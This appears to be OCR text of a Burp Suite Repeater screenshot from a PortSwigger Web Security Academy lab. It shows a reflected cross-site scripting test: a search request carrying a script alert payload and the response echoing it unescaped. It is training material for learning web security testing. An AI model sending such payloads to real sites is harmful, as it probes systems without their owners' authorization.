 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Target: https://0af4008204084cde8022e956005f00
Request
Pretty Raw Hex
\n
1 GET /?search=<script>alert("YOUVE BEEN HACKED")</script> HTTP/2
2 Host: 0af4008204084cde8022e956005f0073.web-security-academy.net
3 Cookie: session=qbskCkz46mRO5LBZIs824hH5GZ0a8Sk8
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0af4008204084cde8022e956005f0073.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
64 </g>
65 </svg>
66 </a>
67 </div>
68 </div>
69 </section>
70 </div>
71 <div theme="blog">
72 <section class="maincontainer">
73 <div class="container is-page">
74 <header class="navigation-header">
75 <section class="top-links">
76 <a href=/>Home
</a>
<p>
|
</p>
77 </section>
78 </header>
79 <header class="notification-header">
80 </header>
81 <section class=blog-header>
82 <h1>
0 search results for '<script>
alert("YOUVE BEEN HACKED")
</script>
'
</h1>
83 <hr>
84 </section>
85 <section class=search>
86 <form action=/ method=GET>
87 <input type=text placeholder='Search the
88 <button type=submit class=button>
Search
</button>
89 </form>
90 </section>
91 <section class="blog-list no-results">
92 <div class=is-linkback>
93 <a href="/">
Back to Blog
</a>
94 </div>
95 </section>
96 </div>
97 </section>
98 <div class="footer-wrapper">
99 </div>
100 </div>
101 </body>
102 </html>
h1
1/4 matches
Scan
Scan selected insertion point
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Request in browser >
Engagement tools [Pro version only] >
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
Done
Event log All issues